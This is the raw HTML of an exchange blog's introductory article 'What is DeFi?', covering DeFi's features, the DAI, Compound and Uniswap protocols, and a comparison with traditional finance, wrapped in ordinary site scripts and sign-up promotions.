href='https://blog.mexc.com/wp-content/cache/autoptimize/css/autoptimize_single_388db7653d0c900c07728bc4ac1dbfa8.css?ver=3.9.23' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://blog.mexc.com/wp-content/themes/mts_schema/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://blog.mexc.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="plvt-view-transitions-js-after">window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )</script> <script type="text/javascript" src="https://blog.mexc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://blog.mexc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://blog.mexc.com/wp-content/themes/mts_schema/js/sensorsdata.js?ver=1750227566" id="sensorsdata-sdk-js"></script> <script type="text/javascript" src="https://blog.mexc.com/wp-content/themes/mts_schema/js/sensor.js?ver=1751255827" id="sensor-script-js"></script> <link rel="https://api.w.org/" href="https://blog.mexc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mexc.com/wp-json/wp/v2/posts/5706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mexc.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://blog.mexc.com/?p=5706' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mexc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mexc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F&#038;format=xml" /><meta name="generator" content="view-transitions 1.1.1">  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["crypto-knowledge","mexc-guides"],"pagePostAuthor":"MEXC Blog"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJQKJST');</script> <style type="text/css">#logo a{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:32px;color:#222;text-transform:uppercase}#primary-navigation a,.mts-cart{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;color:#057ff6}#secondary-navigation a{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:16px;color:#fff}.latestPost .title a{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:24px;color:#0057ff}.single-title{font-family:Helvetica,Arial,sans-serif;font-weight:700;font-size:30px;color:#222}body{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;color:#444}#sidebar .widget h3{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:20px;color:#222}#sidebar .widget{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:16px;color:#444}.footer-widgets h3{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-size:18px;color:#fff}</style><link rel="icon" href="https://blog.mexc.com/wp-content/uploads/2025/04/cropped-MEXC-Logo_Blue_Black_V-32x32.png" sizes="32x32" /><link rel="icon" href="https://blog.mexc.com/wp-content/uploads/2025/04/cropped-MEXC-Logo_Blue_Black_V-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.mexc.com/wp-content/uploads/2025/04/cropped-MEXC-Logo_Blue_Black_V-180x180.png" /><meta name="msapplication-TileImage" content="https://blog.mexc.com/wp-content/uploads/2025/04/cropped-MEXC-Logo_Blue_Black_V-270x270.png" /><style type="text/css" id="wp-custom-css">body{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif}#copyright-note{text-align:center;color:#fff}#copyright-note a{color:#fff}div .readMore{padding-top:16px}article .wp-block-button{padding-top:1.3rem}article .wp-block-quote{margin-top:2rem}#content_box .wp-block-heading{padding-top:1.3rem}.pum-container .wp-block-polylang-language-switcher,.wp-block-polylang-language-switcher{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;text-align:center}.pum-container .wp-block-polylang-language-switcher a,.wp-block-polylang-language-switcher a{color:gray;text-decoration:none;font-weight:700;padding:3px;display:block;transition:color .3s ease}.pum-container .wp-block-polylang-language-switcher a:hover,.wp-block-polylang-language-switcher a:hover{color:#0057ff}#block-9{background-color:#d3eaff;border-radius:2px;padding:20px;box-shadow:0 4px 8px rgba(0,0,0,.1);text-align:center;font-size:18px;margin:0 auto}.wp-block-heading{font-size:20px;font-weight:700;color:#333;margin-bottom:10px}.wp-block-group__inner-container p{font-size:14px;color:#666;margin-bottom:20px}#cta-container-sidebar .cta-button{display:inline-block;background-color:#0057ff;color:#fff;padding:10px 40px;font-size:16px;font-weight:700;text-decoration:none;border-radius:999px;transition:background-color .3s ease}#cta-container-sidebar .cta-button:hover{background-color:#3379ff}#block-9 .wp-block-group__inner-container{display:flex;flex-direction:column;align-items:center}#cta-container-sidebar{margin-top:15px}.promo-image{width:100px;height:auto;margin:0 auto 15px;display:block}#block-9{background-color:ADD8E6 !important;border-radius:px;padding:20px;box-shadow:0 4px 8px rgba(0,0,0,.1);text-align:center;margin:0 auto}.highlight-gold{font-weight:700;background:-webkit-linear-gradient(-90deg,#fadaa0,#c39755);-webkit-background-clip:text;color:transparent}#sticky-bar{display:none;position:fixed;bottom:0;width:100%;z-index:1000;background-color:#dee9ff !important;padding:10px 20px;box-shadow:0 2px 5px rgba(0,0,0,.1);opacity:0;transition:opacity .3s ease;align-items:center;justify-content:center}#sticky-bar.active{display:flex;opacity:1}.sticky-bar_content{display:flex;align-items:center;gap:10px}.sticky-bar_iconWrapper{display:flex;align-items:center}.sticky-bar_icon{width:40px;height:auto}.sticky-bar_text{font-size:18px;color:#0d0e0f}.sticky-bar_button{margin-left:15px}.sticky-bar_button button{font-size:14px;color:#fff;background-color:#0057ff;border:none;padding:8px 20px;border-radius:999px;cursor:pointer;transition:background-color .3s ease}.sticky-bar_button button:hover{background-color:#84b1f0}@media screen and (max-width:480px){.sticky-bar_content{display:flex;align-items:center;justify-content:space-between;width:50%}.sticky-bar_iconWrapper{flex:0 0 20px}.sticky-bar_icon{width:20px;height:auto}.sticky-bar_text{font-size:12px;flex:1;white-space:normal;text-align:center}.sticky-bar_button button{font-size:12px;padding:6px 14px;min-width:60px}}.entry-content,.post-content,.single-post .content-area{font-size:16px;line-height:1.5;max-width:700px;margin:0 auto;color:#333;background-color:#fff}.entry-content h1,.post-content h1,.single-post h1{font-size:32px;font-weight:700;margin-bottom:.5em}.entry-content h2,.post-content h2,.single-post h2{font-size:24px;margin-bottom:.5em}.entry-content h3,.post-content h3,.single-post h3{font-size:20px;font-weight:700;margin-top:1.5em;margin-bottom:.75em;line-height:1.4}.entry-content h4,.post-content h4,.single-post h4{font-size:18px;font-weight:700;margin-top:1.2em;margin-bottom:.6em;line-height:1.4}.entry-content h5,.post-content h5,.single-post h5{font-size:16px;font-weight:700;margin-top:1em;margin-bottom:.5em;line-height:1.4}.entry-content p,.post-content p,.single-post p{margin-bottom:1em}#content_box img{max-width:100%;height:auto;display:block; margin:em 0}@media (max-width:768px){.entry-content h1,.post-content h1,.single-post h1{font-size:28px}.entry-content h2,.post-content h2,.single-post h2{font-size:22px}.entry-content h3,.post-content h3,.single-post h3{font-size:18px;margin-top:1.2em;margin-bottom:.6em}.entry-content h4,.post-content h4,.single-post h4{font-size:16px;margin-top:1em;margin-bottom:.5em}.entry-content h5,.post-content h5,.single-post h5{font-size:15px;margin-top:.8em;margin-bottom:.4em}}#header,#header.sticky-navigation,#header.sticky-navigation-active{height:72px !important}.cm-glossary .glossary-container ul.pageNumbers{display:flex !important;justify-content:center !important;align-items:center !important;flex-wrap:wrap !important;width:100% !important;margin:35px 0 0 !important;list-style:none !important;font-size:12px !important;text-align:center !important;clear:both !important}.cm-glossary .glossary-container ul.pageNumbers li{background:#dee9ff !important;color:#0057ff !important;margin:0 5px !important;padding:10px 13px !important;min-width:36px !important;text-align:center !important;border-radius:3px !important;cursor:pointer !important;box-sizing:border-box !important;line-height:1 !important;transition:all .3s ease !important;display:inline-block !important;border:none !important;float:none !important}.cm-glossary .glossary-container ul.pageNumbers li a{color:inherit !important;text-decoration:none !important;display:block !important}.cm-glossary .glossary-container ul.pageNumbers li:hover,.cm-glossary .glossary-container ul.pageNumbers li:hover a{background:#0057ff !important;color:#fff !important}.cm-glossary .glossary-container ul.pageNumbers li.current,.cm-glossary .glossary-container ul.pageNumbers li.current a{background:#0057ff !important;color:#fff !important;font-weight:700 !important}.custom-ticker{background:#222;color:#fff;overflow:hidden;width:100%;padding:10px 0;white-space:nowrap;position:relative;font-size:15px}.ticker-track{display:flex;animation:ticker-scroll 60s linear infinite;width:max-content}.ticker-text{display:flex;align-items:center;white-space:nowrap;margin-right:50px}@keyframes ticker-scroll{0%{transform:translateX(0%)}100%{transform:translateX(-50%)}}.ticker-link{color:#ffe5b3}.scroll-button{font-size:12px;color:#fff;background-color:#0057ff;border:none;padding:6px 15px;border-radius:999px;cursor:pointer;transition:background-color .3s ease;display:inline-block;text-decoration:none;text-align:center}.scroll-button:hover{background-color:#0057ffb8}.mexc-wiki-pagination{text-align:center;margin:2em 0}.mexc-wiki-pagination ul{list-style:none;padding:0;margin:0;display:inline-flex;gap:8px}.mexc-wiki-pagination ul li{display:inline-block}.mexc-wiki-pagination ul li a,.mexc-wiki-pagination ul li span{display:inline-block;padding:8px 14px;border:1px solid #0057ff;border-radius:4px;color:#0057ff;text-decoration:none;font-weight:600;transition:background-color .3s,color .3s}.mexc-wiki-pagination ul li span.current{background-color:#0057ff;color:#fff;pointer-events:none}.mexc-wiki-pagination ul li a:hover{background-color:#0057ff;color:#fff}.mexc-wiki-pagination ul li .prev,.mexc-wiki-pagination ul li .next{font-weight:700;font-size:1.1em}</style></head><body id="blog" class="wp-singular post-template-default single single-post postid-5706 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-mts_schema main mts_schema default cslayout" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="clear" id="catcher"></div><div id="header" class="sticky-navigation"><div class="container"><div class="logo-wrap"><div id="logo" class="image-logo" itemprop="headline"> <a href="https://blog.mexc.com/"> <noscript><img src="https://blog.mexc.com/wp-content/uploads/2025/04/mexc-blog-logo.png" alt="MEXC Exchange Logo" width="222" height="32" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20222%2032%22%3E%3C/svg%3E' data-src="https://blog.mexc.com/wp-content/uploads/2025/04/mexc-blog-logo.png" alt="MEXC Exchange Logo" width="222" height="32" /> </a></div></div><div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix"><ul id="menu-english-menu" class="menu clearfix"><li id="menu-item-302334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-302334"><a>Resources</a><ul class="sub-menu"><li id="menu-item-302304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302304"><a href="https://www.mexc.com/news">Crypto News</a></li><li id="menu-item-302305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302305"><a href="https://www.mexc.com/crypto-glossary">Crypto Glossary</a></li><li id="menu-item-154340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154340"><a href="https://blog.mexc.com/wiki/">Crypto Wiki</a></li></ul></li><li id="menu-item-89662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89662"><a>Crypto Knowledge</a><ul class="sub-menu"><li id="menu-item-89663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89663"><a href="https://blog.mexc.com/what-is-usdt/">What is USDT</a></li><li id="menu-item-89667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89667"><a href="https://blog.mexc.com/what-is-pi-network-and-pi-coin/">What is Pi Coin</a></li><li id="menu-item-89664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89664"><a href="https://blog.mexc.com/what-is-bitcoin-halving/">Bitcoin Halving</a></li><li id="menu-item-89668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89668"><a href="https://blog.mexc.com/what-is-etherscan/">Etherscan</a></li></ul></li><li id="menu-item-84727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84727"><a href="https://www.mexc.com/price">Crypto Prices</a><ul class="sub-menu"><li id="menu-item-84728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84728"><a href="https://www.mexc.com/price/BTC">Bitcoin Price</a></li><li id="menu-item-84729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84729"><a href="https://www.mexc.com/price/ETH">Ethereum Price</a></li><li id="menu-item-84731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84731"><a href="https://www.mexc.com/price/DOGE">Dogecoin Price</a></li><li id="menu-item-84732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84732"><a href="https://www.mexc.com/price/SOL">Solana Price</a></li><li id="menu-item-84733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84733"><a href="https://www.mexc.com/price/ADA">Cardano Price</a></li><li id="menu-item-197587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197587"><a href="https://www.mexc.com/price/PI">Pi Coin Price</a></li></ul></li><li class="menu-item cta-button-top"><a href="https://www.mexc.com/login?utm_source=top-what-is-defi&#038;utm_medium=top&#038;inviteCode=mexc-blogbutton" class="button">Sign Up</a></li></li><li id="menu-item-82139" class="open-language-popup popmake-82119 menu-item menu-item-type-custom menu-item-object-custom menu-item-82139"><a href="#"><i class="fa fa-globe"></i> Languages</a></li></ul></nav><nav class="navigation mobile-only clearfix mobile-menu-wrapper"><ul id="menu-english-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-302334"><a>Resources</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302304"><a href="https://www.mexc.com/news">Crypto News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302305"><a href="https://www.mexc.com/crypto-glossary">Crypto Glossary</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154340"><a href="https://blog.mexc.com/wiki/">Crypto Wiki</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-89662"><a>Crypto Knowledge</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89663"><a href="https://blog.mexc.com/what-is-usdt/">What is USDT</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89667"><a href="https://blog.mexc.com/what-is-pi-network-and-pi-coin/">What is Pi Coin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89664"><a href="https://blog.mexc.com/what-is-bitcoin-halving/">Bitcoin Halving</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89668"><a href="https://blog.mexc.com/what-is-etherscan/">Etherscan</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84727"><a href="https://www.mexc.com/price">Crypto Prices</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84728"><a href="https://www.mexc.com/price/BTC">Bitcoin Price</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84729"><a href="https://www.mexc.com/price/ETH">Ethereum Price</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84731"><a href="https://www.mexc.com/price/DOGE">Dogecoin Price</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84732"><a href="https://www.mexc.com/price/SOL">Solana Price</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84733"><a href="https://www.mexc.com/price/ADA">Cardano Price</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197587"><a href="https://www.mexc.com/price/PI">Pi Coin Price</a></li></ul></li><li id="menu-item-30775" class="cta-button-top menu-item menu-item-type-custom menu-item-object-custom menu-item-30775"><a href="#">Sign Up</a></li><li class="open-language-popup popmake-82119 menu-item menu-item-type-custom menu-item-object-custom menu-item-82139"><a href="#"><i class="fa fa-globe"></i> Languages</a></li></ul></nav></div></div></div></header><div class="custom-ticker"><div class="ticker-track"><div class="ticker-text">MEXC Exchange: Enjoy the most trending tokens, everyday airdrops, lowest trading fees globally, and comprehensive liquidity! Sign up now and claim Welcome Gifts up to 10,000 USDT! &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="https://www.mexc.com/register" class="scroll-button">Sign Up</a>&nbsp;&bull;&nbsp;<a class="ticker-link" href="https://blog.mexc.com/news/beetz-daily-combo-january-20-2026/">Today&#039;s Beetz Daily Combo and Answer the Oracle for January 20, 2026</a>&nbsp;&bull;&nbsp;<a class="ticker-link" href="https://blog.mexc.com/news/dropee-question-of-the-day-january-20-2025/">Today’s Dropee Question of the Day and Daily Combo Answer for January 20, 2025</a>&nbsp;&bull;&nbsp;<a class="ticker-link" href="https://blog.mexc.com/news/syntax-verse-daily-quiz-answer-january-20-2025/">Today’s Syntax Verse Daily Quiz Answer January 20, 2025</a>&nbsp;&bull;&nbsp;<a href="https://www.mexc.com/register" class="scroll-button">Sign Up</a></div><div class="ticker-text">MEXC Exchange: Enjoy the most trending tokens, everyday airdrops, lowest trading fees globally, and comprehensive liquidity! Sign up now and claim Welcome Gifts up to 10,000 USDT! &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="https://www.mexc.com/register" class="scroll-button">Sign Up</a>&nbsp;&bull;&nbsp;<a class="ticker-link" href="https://blog.mexc.com/news/beetz-daily-combo-january-20-2026/">Today&#039;s Beetz Daily Combo and Answer the Oracle for January 20, 2026</a>&nbsp;&bull;&nbsp;<a class="ticker-link" href="https://blog.mexc.com/news/dropee-question-of-the-day-january-20-2025/">Today’s Dropee Question of the Day and Daily Combo Answer for January 20, 2025</a>&nbsp;&bull;&nbsp;<a class="ticker-link" href="https://blog.mexc.com/news/syntax-verse-daily-quiz-answer-january-20-2025/">Today’s Syntax Verse Daily Quiz Answer January 20, 2025</a>&nbsp;&bull;&nbsp;<a href="https://www.mexc.com/register" class="scroll-button">Sign Up</a></div></div></div><div id="page" class="single"><article class="article clearfix"><div id="content_box" ><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://blog.mexc.com">MEXC Blog</a><span class="separator"> &raquo; </span><span class="last">What is DeFi?</span></p></nav><div id="post-5706" class="g post post-5706 type-post status-publish format-standard has-post-thumbnail hentry category-crypto-knowledge category-mexc-guides has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">What is DeFi?</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://blog.mexc.com/author/shaunt/" title="Posts by MEXC Blog" rel="author">MEXC Blog</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 17, 2022</span></span> <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://blog.mexc.com/category/crypto-knowledge/" title="View all posts in Crypto Knowledge">Crypto Knowledge</a>, <a href="https://blog.mexc.com/category/mexc-guides/" title="View all posts in MEXC Guides">MEXC Guides</a></span></div></header><div class="post-single-content box mark-links entry-content"><div class="thecontent"><p>DeFi, or called Decentralized Finance. Take cross-border payment as an example. When a person remits money to a person located in another country, it is generally necessary to find a financial institution to complete the payment task, but the financial institution will charge a certain fee in return. However, DeFi can decentralize the entire remittance process. Users can send cryptocurrency directly to the recipient from their wallets, without the need for intermediary services from financial institutions.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="672" height="311" src="https://blog.mexc.com/wp-content/uploads/2022/03/MEXC-DEFI.jpeg" alt="Learn about DeFi with MEXC Blog" class="wp-image-5707"/><figcaption>Learn about DeFi with MEXC Blog</figcaption></figure></div><h2 class="has-medium-font-size wp-block-heading" id="h-features-of-defi">Features of DEFI</h2><ol class="wp-block-list"><li><strong>Interoperable</strong> &#8211; the current financial system consists of walls with limited transferability or two-way access. Where interoperability is possible, it is controlled by intermediaries and rent-seekers. Open finance is defined by the platform, which can work together with a certain degree of transparency and complement each other. This helps to strengthen the compound effect of all our projects as a whole.</li></ol><ol class="wp-block-list" start="2"><li><strong>Composable</strong> &#8211; for many people, Lego toys are their favuorite toys. You can create what you want through unlimited imagination. In DeFi, as long as the technology is feasible, any idea can be established. Composability refers to the concept that, like Lego toys, it can be selected and combined in a variety of combinations.</li></ol><ol class="wp-block-list" start="3"><li><strong>Programmable</strong> &#8211; bitcoin completely changed the definition of currency. Ethereum has realized new financial instruments and assets that are more customizable than existing products and services. DeFi makes crypto assets join in a new era of financial mechanisms and grow in a rapid way.</li></ol><ol class="wp-block-list" start="4"><li><strong>Accessible and inclusive</strong> &#8211; In traditional centralized finance, users must go through financial institutions if they want to obtain services, and they must accept various complex terms of financial institutions. As for whether the service can be completed and when it will be completed, it depends on the service efficiency and safety of the financial institution. And DeFi is open to anyone who can connect to the Internet, while greatly reducing costs, creating a world where value flows freely and breaking geographic restrictions.</li></ol><h2 class="has-medium-font-size wp-block-heading" id="h-applications-of-defi">Applications of DEFI</h2><p>The largest DeFi protocol can serve as a decentralized analogue of many familiar services provided by existing financial institutions. The following illustrates some well-known decentralized protocols.</p><h3 class="wp-block-heading" id="h-decentralized-stablecoin-dai" style="font-size:18px">Decentralized stablecoin &#8211; DAI</h3><p>The Maker protocol became one of the first basic components of DeFi by introducing one of the first decentralized stablecoin, DAI. Stable coins such as USDT and USDC are usually backed by U.S. dollar reserves. On the contrary, the Maker smart contract accepts ETH as collateral to mint DAI. The maker will over-collateralize the minted DAI and use MKR tokens to maintain price stability. DAI is the main stablecoin used in DeFi.</p><h3 class="wp-block-heading" id="h-decentralized-lending-compound" style="font-size:18px">Decentralized lending &#8211; Compound</h3><p>The Compound protocol is one of the first DeFi applications to gain mainstream attention as a lending protocol. Similar to Maker, users deposit collateral to borrow assets. However, Compound does not directly issue loans. Instead, it draws funds from the liquidity pool provided by Compound users. For example, users deposit USDC to earn interest and borrow ETH while paying interest.&nbsp;</p><h3 class="wp-block-heading" id="h-decentralized-exchange-uniswap" style="font-size:18px">Decentralized exchange &#8211; Uniswap</h3><p>The Uniswap protocol is an automated market maker (AMM) protocol that allows users to trade crypto. Transactions are executed using a liquidity pool, and users deposit funds in the liquidity pool in exchange for interest. For example, users can deposit ETH and USDC to earn part of the fees collected by the agreement.</p><h2 class="has-medium-font-size wp-block-heading" id="h-comparison-between-defi-and-traditional-finance"><strong>Comparison Between DeFi and Traditional Finance</strong></h2><figure class="wp-block-table"><table><tbody><tr><td><strong>DeFi</strong></td><td><strong>Traditional Finance</strong></td></tr><tr><td>Transaction activity is anonymous</td><td>Financial activity is tightly coupled with your identity</td></tr><tr><td>DeFi is open to any</td><td>Financial service needs prior application</td></tr><tr><td>The market is open 24 X 7</td><td>The market will close when employees need breaks</td></tr><tr><td>Transaction activity is transparent and traceable</td><td>Financial activity cannot be checked because Financial institutions are closed books.</td></tr><tr><td>Your money is held by your own</td><td>Your money is held by companies.</td></tr><tr><td>You can control where your money goes and how it&#8217;s spent.</td><td>The company keeps all rights to use your money</td></tr><tr><td>There will sometimes be a crypto bonus when interacting with protocols</td><td>Only to pay fees without any incentives</td></tr></tbody></table></figure><h2 class="has-medium-font-size wp-block-heading" id="h-summary"><strong>Summary</strong></h2><p>The emergence of DeFi has caused many applications in traditional finance to be transferred to this transparent and open source world. In the future, as the DeFi world changes quickly, due to its high efficiency and security features, there will be more extensive applications.</p> <script type="text/javascript">jQuery(document).ready(function( $) {
				$.post( 'https://blog.mexc.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '5706'});
			});</script></div><div class="cta-wrapper"><p class="cta-above-btn">Join MEXC and Get up to $10,000 Bonus!</p><a href="https://www.mexc.com/register?utm_source=bdy-&#038;utm_medium=bottom&#038;inviteCode=mexc-blogbutton" target="_blank" class="cta-button" rel="nofollow noopener noreferrer">Sign Up</a></div></div><div class="shareit bottom modern"> <span class="custom-share-item telegram"> <a href="javascript:window.open('https://telegram.me/share/url?url='+encodeURIComponent(window.location.href), '_blank')"><span class="icon"><i class="fa fa-paper-plane"></i></span><span class="social-text">Telegram</span></a> </span> <span class="custom-share-item custom-facebooksharebtn"> <a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F&p[images][0]=https%3A%2F%2Fblog.mexc.com%2Fwp-content%2Fuploads%2F2022%2F07%2Fimage-437.png&p[title]=What%20is%20DeFi%3F&u=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F&t=What%20is%20DeFi%3F" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a> </span> <span class="custom-share-item custom-twitterbutton"> <a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F&text=What is DeFi?&url=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a> </span> <span class="custom-share-item reddit"> <a href="//www.reddit.com/submit" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-reddit-alien"></i></span><span class="social-text">Reddit</span></a> </span> <span class="custom-share-item whatsapp"> <a href="https://wa.me/?text=What is DeFi? https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a> </span> <span class="custom-share-item custom-linkedinbtn"> <a href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F&title=What is DeFi?&source=url" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-linkedin"></i></span><span class="social-text">Share</span></a> </span> <span class="custom-share-item vkontakte"> <a target="_blank" href="http://vk.com/share.php?url=https%3A%2F%2Fblog.mexc.com%2Fwhat-is-defi%2F&title=What is DeFi?"><span class="icon"><i class="fa fa-vk"></i></span><span class="social-text">VK</span></a> </span></div></div></div><div class="postauthor"><h3 class="white-text">About The Author</h3> <noscript><img src="https://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP-100x100.webp" srcset="https://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP-300x300.webp 2x" width="100" height="100" alt="Avatar" class="avatar avatar-100 wp-user-avatar wp-user-avatar-100 photo avatar-default" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="https://blog.mexc.com/wp-content/uploads/2025/04/MEXC-APP-100x100.webp" 